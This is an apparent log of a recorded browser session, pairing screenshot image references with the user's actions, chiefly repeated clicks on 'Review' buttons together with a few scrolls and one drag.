
click at [1121, 310] on button "Review" at bounding box center [1121, 319] width 42 height 19

click at [1119, 345] on button "Review" at bounding box center [1121, 354] width 42 height 19

scroll to position [4352, 0]

click at [1121, 134] on button "Review" at bounding box center [1121, 143] width 42 height 19

click at [1115, 169] on button "Review" at bounding box center [1121, 178] width 42 height 19

click at [1115, 206] on button "Review" at bounding box center [1121, 214] width 42 height 19

drag, startPoint x: 1114, startPoint y: 171, endPoint x: 1115, endPoint y: 190, distance: 19.0
click at [1114, 206] on button "Review" at bounding box center [1121, 214] width 42 height 19

click at [1114, 240] on button "Review" at bounding box center [1121, 249] width 42 height 19

click at [1114, 276] on button "Review" at bounding box center [1121, 285] width 42 height 19

click at [1111, 311] on button "Review" at bounding box center [1121, 320] width 42 height 19

scroll to position [4558, 0]

click at [1127, 141] on button "Review" at bounding box center [1121, 150] width 42 height 19
